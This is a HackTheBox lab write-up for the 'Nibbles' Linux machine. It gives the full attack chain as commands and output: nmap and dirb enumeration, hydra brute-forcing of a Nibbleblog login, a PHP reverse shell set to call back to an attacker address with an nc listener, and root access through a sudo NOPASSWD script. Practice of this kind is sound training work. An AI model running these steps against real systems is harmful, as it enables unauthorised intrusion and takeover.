WriteupsHTB — Nibbles
WebEasyLinux
HTB — Nibbles
Nibbleblog CMS with guessable admin credentials leads to arbitrary PHP file upload and remote code execution.
March 25, 2022HackTheBox
#Nibbleblog#File Upload#RCE#Sudo
Enumeration
sh
nmap -sV -sC -O -vv 10.10.10.75 -oA nibblessh
# Nmap 7.92 scan initiated Mon Feb 7 16:42:21 2022 as: nmap -sV -sC -O -vv -oA nibbles 10.10.10.75
Nmap scan report for 10.10.10.75
Host is up, received echo-reply ttl 63 (0.018s latency).
Scanned at 2022-02-07 16:42:21 EST for 19s
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQD8ArTOHWzqhwcyAZWc2CmxfLmVVTwfLZf0zhCBREGCpS2WC3NhAKQ2zefCHCU8XTC8hY9ta5ocU+p7S52OGHlaG7HuA5Xlnihl1INNsMX7gpNcfQEYnyby+hjHWPLo4++fAyO/lB8NammyA13MzvJy8pxvB9gmCJhVPaFzG5yX6Ly8OIsvVDk+qVa5eLCIua1E7WGACUlmkEGljDvzOaBdogMQZ8TGBTqNZbShnFH1WsUxBtJNRtYfeeGjztKTQqqj4WD5atU8dqV/iwmTylpE7wdHZ+38ckuYL9dmUPLh4Li2ZgdY6XniVOBGthY5a2uJ2OFp2xe1WS9KvbYjJ/tH
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPiFJd2F35NPKIQxKMHrgPzVzoNHOJtTtM+zlwVfxzvcXPFFuQrOL7X6Mi9YQF9QRVJpwtmV9KAtWltmk3qm4oc=
| 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC/RjKhT/2YPlCgFQLx+gOXhC6W3A3raTzjlXQMT8Msk
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=2/7%OT=22%CT=1%CU=38674%PV=Y%DS=2%DC=I%G=Y%TM=62019250
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10D%TI=Z%CI=I%II=I%TS=8)OPS(
OS:O1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST11
OS:NW7%O6=M505ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(
OS:R=Y%DF=Y%T=40%W=7210%O=M505NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Uptime guess: 207.990 days (since Wed Jul 14 17:56:56 2021)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Feb 7 16:42:40 2022 -- 1 IP address (1 host up) scanned in 19.67 seconds- Google search OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 exploit
- https://www.exploit-db.com/exploits/40136
sh
msfconsole
search CVE-2016-6210
use auxiliary/scanner/ssh/ssh_enumusers
set rhosts 10.10.10.75
set USER_FILE /usr/share/wordlists/rockyou.txt
exploit
-> [+] 10.10.10.75:22 - SSH - User 'nobody' foundBurp the website http://10.10.10.75

sh
# Found

<!-- /nibbleblog/ directory. Nothing interesting here! -->- http://10.10.10.75/nibbleblog/
Directory Enumeration
sh
dirb http://10.10.10.75/sh
+ http://10.10.10.75/index.html (CODE:200|SIZE:93)
+ http://10.10.10.75/server-status (CODE:403|SIZE:299)sh
dirb http://10.10.10.75/nibbleblog/sh
==> DIRECTORY: http://10.10.10.75/nibbleblog/admin/
+ http://10.10.10.75/nibbleblog/admin.php (CODE:200|SIZE:1401)
==> DIRECTORY: http://10.10.10.75/nibbleblog/content/
+ http://10.10.10.75/nibbleblog/index.php (CODE:200|SIZE:2987)
==> DIRECTORY: http://10.10.10.75/nibbleblog/languages/
==> DIRECTORY: http://10.10.10.75/nibbleblog/plugins/
+ http://10.10.10.75/nibbleblog/README (CODE:200|SIZE:4628)
==> DIRECTORY: http://10.10.10.75/nibbleblog/themes/
---- Entering directory: http://10.10.10.75/nibbleblog/admin/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.75/nibbleblog/content/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.75/nibbleblog/languages/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.75/nibbleblog/plugins/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.75/nibbleblog/themes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)- Going tohttp://10.10.10.75/nibbleblog/content/
- private → users.xml
- Found User: admin
Brute force with hydra
sh
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.75 http-post-form "/nibbleblog/admin.php:username=^USER^&password=^PASS^:Incorrect username or password."sh
[80][http-post-form] host: 10.10.10.75 login: admin password: 12345678
[80][http-post-form] host: 10.10.10.75 login: admin password: daniel
[80][http-post-form] host: 10.10.10.75 login: admin password: michael
[80][http-post-form] host: 10.10.10.75 login: admin password: 654321
[80][http-post-form] host: 10.10.10.75 login: admin password: qwerty
[80][http-post-form] host: 10.10.10.75 login: admin password: ashley
[80][http-post-form] host: 10.10.10.75 login: admin password: sunshine
[80][http-post-form] host: 10.10.10.75 login: admin password: michelle
[80][http-post-form] host: 10.10.10.75 login: admin password: 000000
[80][http-post-form] host: 10.10.10.75 login: admin password: tigger
[80][http-post-form] host: 10.10.10.75 login: admin password: 111111
[80][http-post-form] host: 10.10.10.75 login: admin password: chocolate
[80][http-post-form] host: 10.10.10.75 login: admin password: iloveu- No valid password for admin
- Login fort eh admin pagehttp://10.10.10.75/nibbleblog/admin.php
- username: admin | password: nibbles
- Nibbleblog info in →http://10.10.10.75/nibbleblog/README
- Version: v4.0.3
- Codename: Coffee
- Release date: 2014-04-01
- How to get reverse shell →https://packetstormsecurity.com/files/133425/NibbleBlog-4.0.3-Shell-Upload.html
Exploitation
sh
locate php reverse
-> /usr/share/webshells/php/php-reverse-shell.php
---------------
# Edit in the php reverse file
$ip = '10.10.14.35'; // CHANGE THIS
$port = 6060; // CHANGE THIS
------------------

nc -lvnp 6060- Upload the file via http://10.10.10.75/nibbleblog/admin.php → Plugins → My Image _> Configure → Browser → Save Changes
- Ignore the errors
- To execute the file go to →http://10.10.10.75/nibbleblog/content/private/plugins/my_image/
sh
cd home
cd nibbler
cat user.txt
-> ********************************Make shell interactive
sh
python3 -c 'import pty;pty.spawn("/bin/bash")'
CTRL + Z
bash # Switch to bash from zsh
stty raw -echo
fg
[Press Enter]
export TERM=screenEscalate Privileges
sh
sudo -l
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
unzip personal.zip
cd personal
cd stuff
chmod +x monitor.sh
sudo ./monitor.sh
or
sudo /home/nibbler/personal/stuff/monitor.shExploit through metasploit
sh
msfconsole
search nibbleblog
use exploit/multi/http/nibbleblog_file_upload- admin : nibbles
sh
set PASSWORD nibbles
set USERNAME admin
set rhosts 10.10.10.75
set lhost 10.10.14.35
set TARGETURI /nibbleblog
runsh
cd /home
cd nibbler
cat user.txt
-> ********************************Spawn shell
sh
/bin/bash -ish
sudo -l
-> (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
unzip personal.zip
chmod +x monitor.sh
sudo ./monitor.sh
id
-> uid=0(root) gid=0(root) groups=0(root)
cd /root
cat root.txt
-> ********************************Skills Learned
- Enumerating web applications
- Guessing probable passwords
- Bypassing login rate limiting
- Exploiting NOPASSWD
Up next
EasyMar 2022
HTB — Beep
Multiple valid paths: Elastix LFI to leak credentials, Webmin RCE, or Asterisk extension abuse. Great enumeration practice.
Read writeup
MediumMar 2022
HTB — Cronos
DNS zone transfer reveals hidden vhosts. SQL injection login bypass, OS command injection for shell, cron privesc.
Read writeup
MediumMar 2022
HTB — Nineveh
Brute-force phpLiteAdmin + LFI via chained PHP injection. Port knocking unlocks SSH, chkrootkit path hijack for root.
Read writeup